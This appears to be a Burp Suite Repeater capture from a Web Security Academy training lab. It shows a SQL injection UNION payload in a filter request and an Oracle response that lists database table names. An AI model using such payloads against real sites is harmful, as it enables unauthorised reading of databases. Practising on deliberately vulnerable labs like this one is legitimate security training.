 6 × 8 × ...
Go Cancel < ▼ > ▼ Target: https://0a48003103e3224f80d285df00d10060.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables--
HTTP/1.1
Host: 0a48003103e3224f80d285df00d10060.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a48003103e3224f80d285df00d10060.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
&apos; UNION SELECT table_name,NULL FROM
all_tables--
Refine your search: All Food & Drink Lifestyle Pets Tech gifts Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
IMPDP_STATS
KU$NOEXP_TAB
KU$_DATAPUMP_MASTER_10_1
KU$_DATAPUMP_MASTER_11_1
KU$_DATAPUMP_MASTER_11_1_0_7
KU$_DATAPUMP_MASTER_11_2
KU$_LIST_FILTER_TEMP
KU$_LIST_FILTER_TEMP_2
NTV2_XML_DATA
ODCI_PMO_ROWIDS$
ODCI_SECOBJ$
ODCI_WARNINGS$
OGIS_GEOMETRY_COLUMNS
OGIS_SPATIAL_REFERENCE_SYSTEMS
OL$
OL$HINTS
OL$NODES
PLAN_TABLE$
PRODUCTS
PSTUBTBL
SDO_COORD_AXES
Done 12,676 bytes | 971 millis